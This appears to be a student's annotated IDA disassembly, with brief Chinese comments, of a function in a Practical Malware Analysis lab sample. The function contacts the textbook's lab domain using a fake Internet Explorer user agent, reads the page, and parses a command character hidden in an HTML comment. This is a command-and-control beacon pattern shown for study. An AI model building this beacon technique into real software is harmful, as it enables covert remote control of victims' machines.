 .text:0040104D push 0 ; lpszProxy
.text:0040104F push 0 ; dwAccessType
.text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 call ds:InternetOpenA
.text:0040105C mov [ebp+hInternet], eax
.text:0040105F push 0 ; dwContext
.text:00401061 push 0 ; dwFlags
.text:00401063 push 0 ; dwHeadersLength
.text:00401065 push 0 ; lpszHeaders
.text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.c
.text:0040106C mov eax, [ebp+hInternet]
.text:0040106F push eax ; hInternet
.text:00401070 call ds:InternetOpenUrlA
.text:00401076 mov [ebp+hFile], eax
.text:00401079 cmp [ebp+hFile], 0
第一个if语句
.text:0040107D jnz short loc_40109D
.text:0040107F push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
.text:00401084 call sub_40117F
.text:00401089 add esp, 4
.text:0040108C mov ecx, [ebp+hInternet]
.text:0040108F push ecx ; hInternet
.text:00401090 call ds:InternetCloseHandle
.text:00401096 xor al, al
.text:00401098 jmp loc_40112C
失败则打印字符然后退出
.text:0040109D ; ---------------------------------------------------------------------------
.text:0040109D
.text:0040109D loc_40109D: ; CODE XREF: sub_401040+3D↑j
.text:0040109D lea edx, [ebp+dwNumberOfBytesRead]
.text:004010A0 push edx ; lpdwNumberOfBytesRead
.text:004010A1 push 200h ; dwNumberOfBytesToRead
.text:004010A6 lea eax, [ebp+Buffer]
.text:004010AC push eax ; lpBuffer
.text:004010AD mov ecx, [ebp+hFile]
.text:004010B0 push ecx ; hFile
.text:004010B1 call ds:InternetReadFile
.text:004010B7 mov [ebp+var_4], eax
.text:004010BA cmp [ebp+var_4], 0
.text:004010BE jnz short loc_4010E5
.text:004010C0 push offset aError2_2FailTo ; "Error 2.2: Fail to ReadFile\n"
.text:004010C5 call sub_40117F
.text:004010CA add esp, 4
.text:004010CD mov edx, [ebp+hInternet]
.text:004010D0 push edx ; hInternet
.text:004010D1 call ds:InternetCloseHandle
.text:004010D7 mov eax, [ebp+hFile]
.text:004010DA push eax ; hInternet
.text:004010DB call ds:InternetCloseHandle
.text:004010E1 xor al, al
.text:004010E3 jmp short loc_40112C
.text:004010E5 ; ---------------------------------------------------------------------------
.text:004010E5
.text:004010E5 loc_4010E5: ; CODE XREF: sub_401040+7E↑j
.text:004010E5 movsx ecx, [ebp+Buffer]
.text:004010EC cmp ecx, 3Ch
.text:004010EF jnz short loc_40111D
.text:004010F1 movsx edx, [ebp+var_20F]
.text:004010F8 cmp edx, 21h
.text:004010FB jnz short loc_40111D
.text:004010FD movsx eax, [ebp+var_20E]
.text:00401104 cmp eax, 2Dh
.text:00401107 jnz short loc_40111D
.text:00401109 movsx ecx, [ebp+var_20D]
.text:00401110 cmp ecx, 2Dh
.text:00401113 jnz short loc_40111D
.text:00401115 mov al, [ebp+var_20C]
.text:0040111B jmp short loc_40112C
.text:0040111D ; ---------------------------------------------------------------------------
.text:0040111D
.text:0040111D loc_40111D: ; CODE XREF: sub_401040+AF↑j
.text:0040111D ; sub_401040+BB↑j ...
.text:0040111D push offset aError2_3FailTo ; "Error 2.3: Fail to get command
.text:00401122 call sub_40117F
.text:00401127 add esp, 4
.text:0040112A xor al, al
.text:0040112C
.text:0040112C loc_40112C: ; CODE XREF: sub_401040+58↑j
.text:0040112C ; sub_401040+A3↑j ...
.text:0040112C mov esp, ebp
.text:0040112E pop ebp
.text:0040112F retn
.text:0040112F sub_401040 endp
.text:0040112F
.text:00401130